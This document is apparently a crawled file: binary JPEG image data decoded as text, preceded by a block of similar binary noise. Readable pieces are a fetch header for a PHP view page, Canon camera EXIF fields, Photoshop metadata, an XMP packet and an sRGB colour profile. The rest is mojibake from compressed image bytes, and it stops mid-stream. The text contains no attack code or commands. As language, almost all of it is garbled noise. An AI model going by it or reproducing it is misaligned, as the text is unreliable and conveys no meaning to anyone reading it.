�Z�i����,\���R�{[k��)�7��Ax��s�x򰭦&I;w-g�����S`t'��!�#krPg�^-�A�5$��'�wLOnT����I�Ԛ�������y'�b���b��/��Ǽb+�;�njLeI����?���`0V�b�x{#�[hc�h��U@ q��I��)>�U�۟�	���b�ƞ呈'�u:�Ǽ�k�x����-��咕R�Ds+�@$J�C��:��۶��o��ss�(.[ޒCg},�FC��(+�����B�� �����X��eTֻPM\�g�h�a�����G��D�����������g�62��J
�(���5v�]��� n��QcZx�2���#7h�,�rKN���4Wc� 8�S� d|R(���� ������\�:ƨ�An+C�Pz�.{����O+�\VR_-�������Vk�/]H�"��G=��{\�w5ae��Ȗ���м��eZ�w�A�LZ���o�!i�8K	�-���5iadIMn�K�]YjV�M5��yj+L6,�v�-��0��Z�N�w�姕�rF����a.lI-D���w"����W���6�k"c��q
ݨZ�;� ��u���m��	�\�M��)/(iZ%� �=i���29�;�~`j8� "%=@.�OZ;��_+|I��-e��Lָe�8UL��%�H�!E�HH ����aἳ��o��	\�nDH�4��B��jH����|G�|�5�%�R���&�{��I�M|K��Y�r��{��2��͞'�,$[��Y��� W� HN��ȴ���I�4��q�����w��x�-�p�A��OZyF#�|B0�\՟�y�co沖k<j��C�f!Y�@���Y\�������.��xj��E ��I�Gv^��J:�7)�ů� �1���[x���GBU斗Q�		�q]|�xO����d����jϙ��Xbo�TC�VF�@�4��Q�f;��� f�5Bzс�S�Kqxd��*���o_S��'髋�r�,G����:� =|�� |eu���7V<��j��=�1BM��� A�#&�Bv7�W����^���+��*8��)(����V���u�ִ����s��?��<ξ�hR�nı]����Y(��*j+����0�$HX�РE�CV>��tlm������2��`�hdra�k]��5���9˭���f3��\D��Ag�"�
F��֫��s�
���}��xf?/�f���[�.lS&�$w��x�+�n4�`\1�(H��1W�g�y܊c�X{�n��⧸��2���#u�P-�굿�xU�x}��so��WI��a�fp  Oq�AS��>�Lo1��� 7�y�e��Ԫ��3S` ښv�$-�*��� ښELJ¤�vK1R6�ZjX�{�'�v�� �VԂ�����Y,�Է�@��qt<��CW9۶���f���T�!�8��}uq���e����J�Ŧ��	IU��е*u$ؿ����$v���=�\�j$SU$���v��8`���V5���� ( �)���Űn+"�*?����?x����zt������d���e��<��g$����i���
��2�N��ҥ�7)`n R	�i��j� �<6�9����Z��'}wOp��z�Q*v�HU��5�[��yb��"dI+J5	%~��x7���  ��yM�g|�?�W������K�����"+$]�P�%��>w��_�V�#���rve���ݽ��!�Z�si9�T
j�2�"��FB×��Q���Ӵ���?��Fe6�*M$��OZ�� -fpo��qY�f��-o%��e��^���Wx����6�ѥ�M�vio5�k'{�����\�*M	'�u��|~�������l=żr����!%������׏xo�a��8/����-l��-�
"5���͹;�]��5��[I���A�S�ΑZ�.ԗB�Gȅ%zՀޚk���so ��S�"�bk�if�o˚�Ǖ=5µ�9-zꦕ�_��5(���1	����Z=��Z��$1��4j����9�q.�Z���ׂ�X���Ҝ�F�GS�d�����e 3���0r��9$0�+�`F��wpl%�Y��4s�dR~���rV�s���rӖ,���Ry1U 鶱��/�c��an�5�|����*d������ku��	�p��5e�d��6j�bnY,T����w��Ip@����O�Z�Ǘ���;�o��%f&��n,�q����y���|�2w2���i:�<�X�l9��fU>�ӭug{i�a�k�J(t���қo��V��C4d��P�
�K�sl��IU<z��Z��HwgP@f��WWy<��[@�p������N0�7��m~����տ������̏�7_yM���f�%����!�f�ݽF.h�K/�ju�y���3����̧���q���/d�i��-����n��Ԙ1~!�y;�E�-"�䂱�)�4�
����+�
��@TE-JrJ��>�M\Kgs�O�,+^HP���hc� #�I-�a�,�J��q���V��A,�X�r6����<��&�F� /�DkG�
j�+x�������y;�"��NԑI�e�E*lF��䯓��^O��qG��]x̒�k��$��[X^�!�<��V��EN�����P�7�}��M5�6��-�Ty��-bS�r$�������ݏ+�8�W�97��s�l�!�[4Z�¨ �Q��
�Q^�ҟ驖���Q��P�����9s1��Q&Pǐr~zXD�,Q
F ?#�Y�V��kQؼǏh5+N S��/̯�+��� +�A>7�9E��F�����q<m",���`�RA��Y�a�F���e���y3��/&cՎ��B9�yT���H#� "�������+$�UQ���s{�����z�T ��?=+E ii��S���L�Ud&�"#�ҿ]Q.�����:�vܝ�w��UM��C�G^Az~�wZ�Т֔ۦ�� N�we+Z��� �h�S���t�H���w�{�0"܆������S�hЭ�n�F7
���6�]b�[i�xw��
�O"[IH��w�9�������y&�w'�]$@�b���h;n6��bw
�So��݁�"�Ij�5�:e��0��r�u]R��J���T!�W��!# Ӊ^?]�xf�����e*� ������Wj=�G���@:h�a"�'AZ���@4�0�;4(@A�����5�� zz����E �e!H?�?�O���VG_Jh�u�k� RE >������q9�h@}�k��z�tqP �@��qGb�p��K#1���_]<��r7L�+o�B��~��uf�G�5��B�M�!}w���ޞ�߬�1�kk�!a,b� ֣zz�\�<��D��CsĢ���9j(`�Ed �ִ��5� �w
�V�hv�p-<�Y0�zH�ա<)_�k��f`�j�J��	��7�+��vk�� ���h[Z@�?m���	5�}M}tǒ�&��q���?�ԖkX�6�ouda�Uj��(!��;K5��~�?�Qr��:SW)%���Q�Tҝ�:j{��3�oH�K���z�'�5c+a�?c��8$��-'96��������U>�;Y�U&�k��Ӗ��i��[�|��G�0e5��ժ�y�퉶Q��Z�#��r��vܐt����� 3s d8�����J����:�ŭ�o�%ɢ��)��	�v�	�O��rZ�kP����'\�<=A��Hܗ�o��J�l@��T�cSC���
Wn�_���h��� ?Bw��:�!@?�����#}��@o�����ޔ���C�zi���Y.�	����R�
���駿�s��'6��/�W�������,�I����;r?�7*���J�9* e��@}~���~���B	ڟA��z� �U�ޟ��:���������޽j4�U����-��u4�}W���J$?�;[�� ��mZhƊ&�U��O��.�vA�<�C�5R�k�v�?7�F�&��O�u�#�N��v�"gn�z
��6����kj:{GJ�i�c%�a��Էh�M�I�pf2�	���:�u]�*�~zs3��M�z��5���� So�D��2y@o��C���Ȁ���/�4�T����%�j?�U4�L��}ht�j�mD��1�����c�9��aVH�$�6���݉%un����=/���$��@�:k�e��H�Z<	��M��:�g��Y���]HeBJ��W��4~z�R�8�0U>�$��MR���B��ҕ�{��+Nv����4CpF��sj�A]4�����[������^Dw��v��<��(:i��Em��M���%h=����M�N�2��
P1 ���25�� ���W~�]5��BN�y�d� �[j�"�e��+J���RiNO �Ƅ)�0Wִ���đ�M�baƿ��D�dy��t�
�-��4'�������ޒ7I&o������`Wm� A��'$S��M	��G���!�l>�
(X��:�������x�C�Q�4��t9P�+��4�7����v?�`���hT
���H���4)�=���om}T�EoP�*=Io%db+�4�2�X�H���*�#C�륊!A�O�=I�ܟM�4�V� M6����~���:���@���R��_��u믯Z��M��](O��G��GQ]�F���X�x�}:u�Q�Av�E9v륂��AQ4��鶸�$��Rk���������imX
$�hHQ��^َ8�^����RF�Z'ثЏ�B�0Z���M��9��
u��QЖzӚo��TQP}Tl48/]�G���<�Հ��4�nӐ{��}���bk~���������H�/�J���t�%�&���q;�#J�dT���t���f�cb+�:�i��I4������Vѝ�{��{�:ʨ�R�Ӵ�I�M���Ҽ�ц��A?�REm	<v���=:�]rI��)5��T�Ǯ��$�+�u�q��t��a�v�_�5�0�� 1���hG����+�n����~�� 2w�b��� �[#o��4�R�vB�m�N�#�]�ÈO���H�#8bO%�?�4@��I&�����J�v�R�4Z
�ևAK�-�*��Ӓ�����pI����N鑖�Ҹ$}6�;*���tV�##p§�H-ۊ��,?�����/�v�#��bw�}�O��}:��U��T���۝T}yh}z��MnIi�� }i��t(N��=}i�Cm����M��G]�M}t�鱦�^�M)'���U��Q�Zo���i�āZ껟Ϯ�?R��k�
Sz���O�5�Ҵ����V��u�z��Yj�N�'�̼�U�� B4b(=����/���EbOM���UXwe���VcJ�]0����B�n�UEbB�������@�UaZ/J�����e�ȩ=-3~�m�����T-���렓q���p	�E��j��a���G���ߠ�C3�ө�d�e*h�ԍ<�;��������(,6nCs�6:#�>�N��P��o���J1�sE�Im	��bۃ��oo"���Ƃ���l�����W4m��6�N*Hh� oF'�ԡ�%�1�c�]-��Ԛr �k��}G����)�'�k�k�D������ډ@��C�a���DmZ��� 1R(��� �9'��eBG�N���$?�d����M�JEũ�k��ꂣ�����rYA�T�:4f
4mbb�PHN��6�:S$E� �D���c%`:� 
�XI���q�MuAq��+B7IYգS�'�h�����_�$�9Ndo^�Wc���G����$l��iZS�ףQ��P���oZo���?���֞����z
�媝�ҝu^�����)�@��W��[��;WD*�s���EiCS��M����P}w��ҿ�����=?����i� �uS��w�F��t\A�zҚf ��E}+�J(�a�k�܂��S�Ԫ���?���	Oxnyn�z}~�$QH��@#�}u!�������$�ߥ4��+R��>�Tk�#ReQ��J�}H=5=�f�+�)�K���1<eу�!���t$���1>�h���m�R<�����z���Y���A�7颋WH�?��I iP�H?�h7i���og���U�:h��Rjp�C���!�d���6�}z�@��nL:�Q,���B���� h�W*������k����p���o���$���5�R�j�_Zo�]
��n��;�Q�oM���6wfsO��	��mR�/#C���uIT��}��}w"�eS�TP���u�q�E%+Z_Ji�y		.+��U��nHv�
4���cR8�����&B��ʺ^�|t.��o�A/8��dPA�T+�����K4�(�	eC���z�P�� �'x@��
����������wq�ʮ���X�H�f�}q��8�V�s>��<�j}5�w��U$-X��7	�� ={�q#g������f��'� M3�*���}U�k���F�s$S��@S�j��]�Ht��G_���}��S_��� �L����49�ꦶ?�:hqn<�W�%ECn~�� 1҄�4
�`G W�BuP���ޝt6<����F���?����<���)��Jh����k��P�Cuѐ���V����j�AF��r���؝1h� ���1�5*Mu��]�Z�wr=�׸�a��4�	cJ-5^�I#?�ﾸ�´$W��� z��L�O�S�+Pk�=5Ř�+M���q��lEL���5��Eȯ�Pv�#�L�80� u�:�����Z"������m@�	���?I$ ��l��}4�r{d��� �^�	�!��CN���(X��}:����C��=T� �^�� ��]h$V�� ںvX�,v�ZU�yn���#�H�����e�\u��x�a�v?��t�ڪ���n_��1��i�T=R0W��3
�ӛ7/��L�R�� �0�tH"G�Ǩ�6�p����b��Z@濥���%G��OC�du#`?3��N�5ۯ-
�׭4#Oy$ ����2�Q�U*)�uN�C�����BG0�#��: �C�C�ܫ��댪6!\Ӎk�YVG���r<��
���~z�<�6 ���Mĕj��?��?��T�I�]����k���Q��);�n�s����w5Ec�dP�_�:iK����ӷP��a֝tg�`�� ����
 �5�4���$��v��Ib��?�7��ku!�H�c�� ��P*y���� F���� 1ҫ��9QGA���J�T�P���zҬ*�����x�٪5[rC�� MH��_@w��F�_wZ�P#�[W� S�0Ug� 4�i���Q�"�Pz�\R7��^Rw=P�y�B�_V^�$]5O��J�\Ukʀ��t�����j�"k�#�F��%*��@5��6���O�Q��^+('r}�)��� �H�n)���"�e?��z��Jk)Or9ڇ�RuN&�n!�� M��#�S�
m�ZA/N�?#��j�Tq����������P�XVe#c^�h�DjQ�.�Z~z~�B*8����G�4
G��o���������h�hzP�����+�k�Ɉ�ߎ�������dtUC�� O�p�'R�A�h7h0����z
�w�~ZR��@/�,��K,��	TF4ܦ�a鶪�?�����OP�� ���PĐh?�kv�ҿ��Ҭ����Kr���H�)�F�1- By0��즤S��\��
W�Q�щ�Ҵ���L�<��U4��U���\�]�M��r���C�
)G�ץ5�n�M��i})�X�MpOқ0�?D���
O��:i}���n���*@��z<��������M�օ��)w�i��Ϊ�ǂ�����yH� �O�]�4���v��M���B�@tx�pW���_��M�G�O1V*듺8�����*��6����Ԋ?-r��.w,�~���d�/������!�� �ꢕ��O�҂B�;�h5;1}��(E+�_��)c��n��~�L{���Z�R���vYZ%�D�O�+��i��,�y�����₀	C]� aH�P��:b".7��i_�L�y$�?��x�݂�U�b�u
��4��${���:���4�{Ai����C/O_�TU
:Q@��I5�WTYJ�}���Hڿ��H��zGԓ�u��GP�
�:l5JwAz}�UF�������[����
j��Iހt��A!4��ty
�W������u�[��!Y!PiS��oS���+PH#�T�jӕF��+Rwߦ�˯]~'����w#�N���3�P�k��1x8�'u�$Ɩ����[��hrrt�� ��1�Ȼ��c�uJ�޺�9T1�qG��Tl�R�k�<���(�Ej)���R�R(�h����T>� ZSAK����R���e�A��Yd���w5 u�#) �T{vԌ�c�A���AYh�w�g��zT�t�E�p*SmQG��ΩƠt�� n��� Q���?�?�D��M�?n�4j�h5�m�R���5�O��SN�S�ۮ�� ;�o����t	��A����_���F��ܖ#}�A��O�.�k���MjPzk��s��j��}�Z��HsuWz�C�� �AM��My~�}k��o��@W�j��7����_�8�`sԄ?뾇ru#��uFR�A��A�_���?���A�m!m� hk��i;L�Ɂq�O�B��ڣo��I����^�������u�t05�T2R����'�� 5=��O�u���5H�D�С��#E'^PAm�I���f�Cs)�.�e@�� L� *N���澺��ޣ�T���Y�3���1݈ܟM�}�Sz����H�'�)�u�뢪x�J���U��] q�?�tA"���78��O��>�J�M�RzS��kuȨ=h?����}u@7���PO��v���O+I�a�S�C�A��#�HA��堼�3�H����X���+�����w��ԗ�ꥇhRU����E�t�E7�h��֤����cN^�$zzW@R��KȀA��Zk�m�+�t�@�~D��OR�qO�G�*��\P��k֌��5��MQC�a�Gzץtw�u����֚�z����0�.��onޤ�5��@)���I��5� -6��� M� =n��;���r&�7��cO���S��ji��5J�T��`G եAt9[�I,:��Am�4� u�WD,lXl��z���p��iO������8M���6z����E ���ܮA�׻��~:�(��7:SsR+��F�+��>�0#��_��G],� 株��C���)�N����G���R�ӗ���������D�n����і6�l��]�I����]l�^�=0b=Z��I�+�
�ďq���]%e&���zic�Ӧ�mW�mQM
�S���+�v��U��0;�A�+N�vw�⽵�z�� ��t���P��+�4^��!��qZlWm{%Gj�Aj�To j
)R��5�V�W$�MO]	 ������]4��������)f$(�������;l5� �:b�Dܫz��u��i�G��zz���rC�g�~��(w��i����+�)��G�uF#���}O�4M~��(4I���t�:���A��5�
O];*�V����ߡ�S�T�f�F�����7$h
���z��}t7����h�ܺ�q[��e�]jEO���"��^�=O�HS�;ֿ_]B�9�'G�P��Sp:�y�W��ߓ���jk@4�XOΌ������~_O���-?��� �?���� �o�D������������MI�#�Z���M6^��HB��G��hI72i旅���:��b�]�~Q���#��,H`)]ʿ�1��9~D�A�ꎤ+Sj�ۂ})�郕��ԭ4�����X�ie��;Tkf�j�X�~���w#qO�m/���}?�2PY�O�����s��6��o?J{I����)�NI�J���TO�u�"1�؟�T ��u�(�%Fʧmn_�pS��Mt걐Z����٧鮨P�}5�Z� >��tZ3�O�a�� ���j9lO�U'o�ѕ<N9*~<� �z� ph ���-Qs��Ǆq0f �(;�B7jWp�� '#� �龿E?��0�����L<�������@�4�U�=(:� ��Zm�Z�������F��z��@7�נ�_r��]!��Zk�ǩ��iC�� ٠�^ �OQPzm��qJ8�Ha��)H�h�7��:+�4=R�������M�4Am���kf�(N�j{�O���S����e�M���Z��F�(z�q�/A�D1�����1��@�4�#v��4��Ƨ�1^���d��m�m֝F�<��ﾕ�?��*�q���#붎�� �\z���:��QZW@9f�~;Q��al�J��E�0ǐ���ֺ+,��B�>��$ �6z�O�����_�(�k�_A�� ��(i�i�$���B^�/��,�Q�:m���m��}V�lCiw�u��PƝ>��[�Z>����95Sj}~��ne���
O%>�&� 歷�h��v�o��}	�MS�w$z-'����\���I颩@����5����MW�=u��KPm�Hߨ4��� P �]���*����R��j;��H�{�S�_���͜�b�֔�J�+R>�ߧц��\���(=�]H���!�@�����_],rK�ϭ4��oµu��}MN���� PE ��>�	"T���UE��S龙�z�Ph0���:lu�
ރ��M�Yu�CTۓ
�WmUv�Q���ƣ�id�WzW��b�� IQ��CEi���A��2�� MT!���� �P�ʍ�t�6c��>�`V>�����zQ��(�4��ߋt;� �MH����7/�v]-��k��cu�J���h��i�y9>�h6�h���'^Q�sBt�~:��\z�z
�Џ��j��m����
�������#n�fV�G@�5Ņi�w� ӏZh+On�#s	��6��̵;P��'a"M�]6�B)B=��5)�]�)��&>�y	5���LhHR�=N���M2���޿�D+AN5��+Jx�_�\j>�>�]p nK��u���nEE4�k�A ��޿RO]�	��+]4��B�Xy�������,*�~z{n%��6��aESŹ;�^��=tY��+���U;��ۢk@w@�*�1ޤ��r�]��kS�m�	���ФLA�A�ݲ���J�Wp7��Ѧ��47�����Q�T����+�B��m�.����*~��:<��oMl����( �N�Ѥ�\�����$���׸(��U#�7њ�D2H�+P b���i��q� ����4�m����j:2���,�zԃ��
��IN���"��`�����}��	�U����;����My
o�H�ON�t�W骻��T
��(}���~�ҳ $��� ]
!]����ۧO��T��4��ު(6�&ި��i���iR�Ah�0�3 ���*#+����k�dF��(�/@�Ӯ�R� j@��Q\H��<@�}���ڬ*����x��T�_�^�*:���Mp�nMԄ�M}k]UEէ᪁�ܝK�a�����u~,eh�n���`@��K���V�EU{l}���L�ªw��4 ��U�C���� v�P?������C57u;���'~G���A��� o���� ����:N�O�t���_^�z��u'^��Խz�˦�� ��� �������� �����o�� W__�_������� �?�:u:���?���z���Mzt?��]G� ?^�O�]O�� j����:o�������:�~C�~Z����������MMz���?����I�� �u�>���z�G����z�?OV�����ziG� ��� K��_�I� O������=:zi��?�G�����C�����4WA���� WU�ӡ��M�����^�_�C�?���]�u'N����� ��� ���4���GO��� ���4WC�� O��� ��� K�� �����k���?����>���^������?�Qu�#��� ]6���z����ׯ]'^���� �t��:����R����u7��z��:������?���_�ON������ �����

--- FILE ---
content_type: text/html; charset:euc-kr
request_url: http://cityini.com/inc/file/view.php?num=253
body_size: 169522
content:
���� JFIF  � �  ��2Exif  II*    
     �       �              �       �   (       1    �   2    �          i�    �   �  Canon Canon IXY DIGITAL 800 IS �      �      Adobe Photoshop 7.0 2010:01:15 15:42:59     ��    B  ��    J   �    0220�    R  �    f  �     �    z  �
    �  �    �  �
    �  �    �  �       	�       
�    �  ��   �   �    0100�       �    X  �    �  �    �  �    �  �       �        �       �        �        �        �    �  �               �     
   2009:01:31 10:44:34 2009:01:31 10:44:34       *      _              _       �  �                                                                                                                                                                                                                                                                           j �   �O �                             "  (           *              H      H      ���Photoshop 3.0 8BIM%                     8BIM�      �     �    8BIM&               ?�  8BIM        8BIM        8BIM�     	         8BIM
       8BIM'     
        8BIM�     H /ff  lff       /ff  ���       2    Z         5    -        8BIM�     p  �����������������������    �����������������������    �����������������������    �����������������������  8BIM          @  @    8BIM         8BIM    E             �  X    I M G _ 0 0 2 8                                X  �                                            null      boundsObjc         Rct1       Top long        Leftlong        Btomlong  �    Rghtlong  X   slicesVlLs   Objc        slice      sliceIDlong       groupIDlong       originenum   ESliceOrigin   autoGenerated    Typeenum   
ESliceType    Img    boundsObjc         Rct1       Top long        Leftlong        Btomlong  �    Rghtlong  X   urlTEXT         nullTEXT         MsgeTEXT        altTagTEXT        cellTextIsHTMLbool   cellTextTEXT        	horzAlignenum   ESliceHorzAlign   default   	vertAlignenum   ESliceVertAlign   default   bgColorTypeenum   ESliceBGColorType    None   	topOutsetlong       
leftOutsetlong       bottomOutsetlong       rightOutsetlong     8BIM        8BIM!     U       A d o b e   P h o t o s h o p    A d o b e   P h o t o s h o p   7 . 0    8BIM        ��Hhttp://ns.adobe.com/xap/1.0/ <?xpacket begin='﻿' id='W5M0MpCehiHzreSzNTczkc9d'?>
<?adobe-xap-filters esc="CR"?>
<x:xapmeta xmlns:x='adobe:ns:meta/' x:xaptk='XMP toolkit 2.8.2-33, framework 1.5'>
<rdf:RDF xmlns:rdf='http://www.w3.org/1999/02/22-rdf-syntax-ns#' xmlns:iX='http://ns.adobe.com/iX/1.0/'>

 <rdf:Description about='uuid:328b32f4-01a1-11df-9faa-d9eb15b72aac'
  xmlns:xapMM='http://ns.adobe.com/xap/1.0/mm/'>
  <xapMM:DocumentID>adobe:docid:photoshop:9a54745d-019c-11df-9faa-d9eb15b72aac</xapMM:DocumentID>
 </rdf:Description>

</rdf:RDF>
</x:xapmeta>
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                       
<?xpacket end='w'?>��XICC_PROFILE   HLino  mntrRGB XYZ �  	  1  acspMSFT    IEC sRGB              ��     �-HP                                                 cprt  P   3desc  �   lwtpt  �   bkpt     rXYZ     gXYZ  ,   bXYZ  @   dmnd  T   pdmdd  �   �vued  L   �view  �   $lumi  �   meas     $tech  0   rTRC  <  gTRC  <  bTRC  <  text    Copyright (c) 1998 Hewlett-Packard Company  desc       sRGB IEC61966-2.1           sRGB IEC61966-2.1                                                  XYZ       �Q    �XYZ                 XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��desc       IEC http://www.iec.ch           IEC http://www.iec.ch                                              desc       .IEC 61966-2.1 Default RGB colour space - sRGB           .IEC 61966-2.1 Default RGB colour space - sRGB                      desc       ,Reference Viewing Condition in IEC61966-2.1           ,Reference Viewing Condition in IEC61966-2.1                          view     �� _. � ��  \�   XYZ      L	V P   W�meas                         �   sig     CRT curv           
     # ( - 2 7 ; @ E J O T Y ^ c h m r w | � � � � � � � � � � � � � � � � � � � � � � � � �%+28>ELRY`gnu|����������������&/8AKT]gqz������������ !-8COZfr~���������� -;HUcq~���������+:IXgw��������'7HYj{�������+=Oat�������2FZn�������		%	:	O	d	y	�	�	�	�	�	�

'
=
T
j
�
�
�
�
�
�"9Qi������*C\u�����&@Zt�����.Id����	%A^z����	&Ca~����1Om����&Ed����#Cc����'Ij����4Vx���&Il����Ae����@e���� Ek���*Qw���;c���*R{���Gp���@j���>i���  A l � � �!!H!u!�!�!�"'"U"�"�"�#
#8#f#�#�#�$$M$|$�$�%	%8%h%�%�%�&'&W&�&�&�''I'z'�'�((?(q(�(�))8)k)�)�**5*h*�*�++6+i+�+�,,9,n,�,�--A-v-�-�..L.�.�.�/$/Z/�/�/�050l0�0�11J1�1�1�2*2c2�2�33F33�3�4+4e4�4�55M5�5�5�676r6�6�7$7`7�7�88P8�8�99B99�9�:6:t:�:�;-;k;�;�<'<e<�<�="=a=�=�> >`>�>�?!?a?�?�@#@d@�@�A)AjA�A�B0BrB�B�C:C}C�DDGD�D�EEUE�E�F"FgF�F�G5G{G�HHKH�H�IIcI�I�J7J}J�KKSK�K�L*LrL�MMJM�M�N%NnN�O OIO�O�P'PqP�QQPQ�Q�R1R|R�SS_S�S�TBT�T�U(UuU�VV\V�V�WDW�W�X/X}X�YYiY�ZZVZ�Z�[E[�[�\5\�\�]']x]�^^l^�__a_�``W`�`�aOa�a�bIb�b�cCc�c�d@d�d�e=e�e�f=f�f�g=g�g�h?h�h�iCi�i�jHj�j�kOk�k�lWl�mm`m�nnkn�ooxo�p+p�p�q:q�q�rKr�ss]s�ttpt�u(u�u�v>v�v�wVw�xxnx�y*y�y�zFz�{{c{�|!|�|�}A}�~~b~�#��G���
�k�͂0����W�������G����r�ׇ;����i�Ή3�����d�ʋ0�����c�ʍ1�����f�Ώ6����n�֑?����z��M��� �����_�ɖ4���
�u���L���$�����h�՛B��������d�Ҟ@��������i�ءG���&����v��V�ǥ8��������n��R�ĩ7�������u��\�ЭD���-������ �u��`�ֲK�³8���%�������y��h��Y�ѹJ�º;���.���!������
�����z���p���g���_���X���Q���K���F���Aǿ�=ȼ�:ɹ�8ʷ�6˶�5̵�5͵�6ζ�7ϸ�9к�<Ѿ�?���D���I���N���U���\���d���l���v��ۀ�܊�ݖ�ޢ�)߯�6��D���S���c���s��������2��F���[���p������(��@���X���r������4���P���m��������8���W���w����)���K���m���� !Adobe d@                �� � �� �X �� �            	
            	   !1	A"2
 #3$B4C5& 	 !1A"Qaq2��B#���3$��R��b�C	r�Ss4%&��D 	   !1AQaq ��"0���2@��BR#br��P���C4�3$��    ��"Ӈ��1��V&ΰPt+��>1�ES��М�p0b�:�'�"��~�F�_��,9R5P�;���Q�a�8�q�53�5aUi����d6UD,��u��X[�� i���9�Snͅ�`!YXQ�V.ԊEܫ1A
Վ�`n+��������Y�0TTc�����'WOa�}�q���)P[�%�\㽚{�X�cJ�"I�x�U*��JY��HO%�U�z����	�T��	��R�I+��f���d��4��"�ba����5G)�MU�h�0�d[Y ���W��`��)�����GL!5��e����Q�^��J�!]�9G,����|I��r�V�dQF��t��:��"�n����=��^��B��7*ۑ�"�B^�+\J�,pEl�4awW4���	P%]�|��u2+.lJ�X��V�N�].kk�2�'�k8w�5�Q�`M�{Z�  ��[�Z�G�*$;@�b�Ʊ��6��u��c�WS*�XX��i�T��W �2�,*�F0����-eA�Y���a�p3�3�);��[5�H���B��E4u{aX��Abk�jBLK"4���$�����XR��TH�k�3i_p�"���)T����")�X
�,�e�Vs�.[M�Z�Ig9@�R��b4n�*�y�Z.��I�G��F|e6�)lVu�-^*B������K���%��o�
�E*��W�(\Ʌ"*[��+��ւ���	���.)��F&�%��U��E-J�<��m G��"0Z@X�P5&��X�e���"�vPTP()���X`\�0�s�Z�b2����X���B�P3��Fʳu�BV;ʢ�Iw�@_�2jC�+y�"����5�fwr�V�H�i�<NcT�jϕi+�3�\uh��XJX`���T��)��@�BJs��R�;EI�;�R �C¢ߍ"H���1�T ژ��W��g�81�6�D���#��lp��{+ ��6+�{R;USfk�z�igY��z]Ƶ�m �,�ũ�C
%z��-BDԹ'-
���8V	%��wU��)6��W ��K>c�����g}�VLl�Z
�=�]F��#க+��,��;�8T���Zѡz�h�t���얅|ּnJud��հ֬��#�Q�L�+��%� j��t4{����e�§YJ�Ǖ�3��4)��5�KD�cD��9P|M��&��UǶCoJ!Fq��j��6�#�*�h���h��"�����A�q%�.O�ђɅ���!�"I"ֳ-��2�B������͆M�DK��e�Z\,�!@(�3^%#.���E�MRe��S� �9P9r���KRD���y�LDf�Rr�5��#J����c�L��-p�[��Ẍ�������W���cv9Cy��S�Db�� �H:�e>���2Fi���?PSȊՍ.W"*|1ZXɱgFV�R�X�.�� ,�/H����l^�0U�X��Dk�ؠ+j)B�B�b���i%ڭ��
̺��T.쭋gƖ#��.m�a���0�\�!lJ�SP�˾�=Ǌ�����+w0�V��Iy�|�r���փK��I�6]ի g�a�4�[��]���\'�����sd9�e<�[ Ŋ�ҭ���V]e�&�Y �#���(�dcʔ	ѣ�ea0��+%�U(XL��9��!(Y�6���UrϮ.�����\v�X�I�*�)ʭb���H9E��6��d�hv�����B,�Pג�.ڭ�.����5s�2�����}1������C��e����*͊ih���,dOT#l8��.�n��d����:eQT�0�An�������~]��|�nT9�Uր�F��j�b�u�� �Ĥg��i�R�A�|-�uvM*�b���)�i���c7�r���dIV�T��`�&tB��Y�*�Vt4�e^��V�|�9��_���ی'��m��s�f�p�5��89����eu$� �=�{R���
İ�^%T=j�5g	0YG%j��x�Q�֍oѴ�R:s��8+��.zf��	�ל�U��XqU�m��%Uj�fZm�t]J�?>j�I����F�����7��oF��tu_����6�w��K��
^�z,9��.6߂�	��Al�t���-�6`�6k����|�比6�ݾ������$��'p<Bi���6L�I3*�r��(�������T�e���V+3.����
mS�fX��n������ ��2�Gv��i���aΎ�����ż$<�/�$q�|��)��X���ˬ���)�����y�z����Q�+^K�C˽�������v;�<>LfkQs����E�m�Ǟ��w����m���t=T�8�X7O��`ert�����������W뇐�=Gt���a�<�fO+z��[��ݡ�y���t��{u��OM�]W�͆%`�	P��J���iEv�Ϊ� ���:�_8�P���ݧ��g�����U��3�<x\��.Vξ�clc��O�{��n�3�ຟ����l�����W�~��f�,�j�����n��cj��K�亷��<�m�U����޵�/�<G��-w"my�c�^��0�[-����s���=�NF��2�S��܇N������:+�%��֌�v�z?jػ��=ǧz��$�o�[�yG�Z�]���>l�)�����Lk�ف��FDG.���2,ݘ�Hh&%�@(�g�����'����6�t���&�9��/����6ϖ枟.�����u77��Zapsi-�ގ����9�Lg��e�6���o߼Zz_�ul�l9��\���&���-2��_A����3Б�p����AϜ|�xi���k��}[�?_�<�sE������^y8gb�V��ί�y���U~���W��2du�:���#ƲƸ+�~�8C�~�&�y�;q�q��xo�{�Tn�bR��!���!�03z����鳩�N�R������X�"�O;,��u��čm��{��u��Q�-��9�I�T���[��aݶ��6�Nƹ.���og���zزځ��:��I.�J���l+��:�gǖ`?�Ϧ�+��^�qu�ۼC��Ε΂1�g�iw�S��M|��^n������SѼ�Q�Ӎ���s4R��=���e��>����9�f�:H�_��U�������c�[߷�ox���<����Hr5r6�[��ݒ��X�hW�s{C��~_�'�6�'�|δot��ؤʳ��fD:[o?��BڻcPr8�>��>��_��?���:�����g�{�����#��M�o9���n��?��%�Su5�����,n��`�#�3�х}6��<�o-)<�y�n� �s]��{��̱;�c��G�T�_H��"�뚢�Cv8G>��S�'W�{������/�g����Г�h[z�*�T�l]���BV�=�>dkL�Z�
zy��{3���YD�pJ����W�MF� �G�IZ������y����2�;�^u�?��n+�r;��Y���z:<���+�R����3���[��[>牁5�����K����Lae�/�^��O�'�K������]��_i�W���@y��)�oy=���^�{�*��Lޟ�֟.��c^γ��o���Ә�/�{�O���
